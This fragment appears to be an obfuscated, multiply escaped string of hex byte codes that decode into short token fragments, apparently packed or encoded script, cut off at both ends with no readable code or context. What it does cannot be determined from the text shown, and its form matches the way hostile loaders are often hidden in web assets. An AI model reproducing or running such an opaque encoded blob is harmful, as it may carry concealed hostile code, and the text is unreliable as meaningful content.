5\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x